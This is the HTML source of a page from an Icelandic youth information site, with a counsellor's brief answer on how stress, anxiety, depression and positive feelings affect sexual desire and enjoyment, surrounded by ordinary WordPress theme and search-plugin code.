            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="13071">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/ad-sofa-hja/">Að sofa hjá</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvernig getur andleg líðan haft áhrif á kynlíf?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-13071" class="post-13071 spurning type-spurning status-publish hentry Flokkurspurninga-ad-sofa-hja Flokkurspurninga-gedheilsa Flokkurspurninga-heilsa-kynlif Flokkurspurninga-sjalfsfroun tagg-ad-sofa-hja tagg-gedheilsa tagg-heilsa-kynlif tagg-sjalfsfroun post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/ad-sofa-hja/">Að sofa hjá</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/gedheilsa/">Geðheilsa</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/heilsa-kynlif/">Heilsa &amp; kynlíf</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/sjalfsfroun/">Sjálfsfróun</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hvernig getur andleg líðan haft áhrif á kynlíf?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  9. April, 2018 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T13:00:18+00:00" >23. February, 2018</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13071">548</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p><html><body></p>
<p>Hvernig getur andleg l&iacute;&eth;an haft &aacute;hrif &aacute; kynl&iacute;f?</p>
<p></body></html></p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ</p>
<p>Andleg líðan hefur mjög mikil áhrif á kynlíf, það hefur í raun allt að segja um löngun til kynlífs og líka hversu mikið maður fær út úr kynlífinu.  Ef þú ert t.d. stressuð/aður þá er erfitt að einbeita sér, það getur valdið því að konur blotna ekki og að mönnum standi ekki.   Eins geta jákvæðar tilfinningar eins og ást og gleði valdið því að kynlífslöngun sé meiri og nautnin meiri af kynlífi ef það er endurgoldin ást og traust með þeim sem þú stundar kynlíf með.</p>
<p>Það er líka til dæmis mjög algengt að depurð eða kvíði hafi áhrif á kynlíf.  Þunglyndi veldur mjög oft minni áhuga á kynlífi og getur minnkað löngun mjög mikið eða jafnvel alveg slökkt á nokkuri löngun í kynlíf. </p>
<p>Vona þetta svari spurningunni þinni.  Skrifaðu endilega aftur ef þú vilt vita meira.</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2018-02-23T13:00:18+00:00"><meta itemprop="dateModified" content="2018-04-09T17:06:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvernig getur andleg líðan haft áhrif á kynlíf?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_6977027b582fd_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_6977027b582fd" >
<style>

/* inline tdc_css att */

.td_uid_59_6977027b582fd_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_6977027b582fd_rand_style td-element-style"><style>
.td_uid_59_6977027b582fd_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_6977027b58b6a .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_6977027b58b6a .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_6977027b58b6a .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_6977027b58b6a .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_6977027b58b6a .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_6977027b58b6a .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_6977027b58b6a td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6977027b5af74
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13071]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977027b5b23d">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6977027b5b23d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

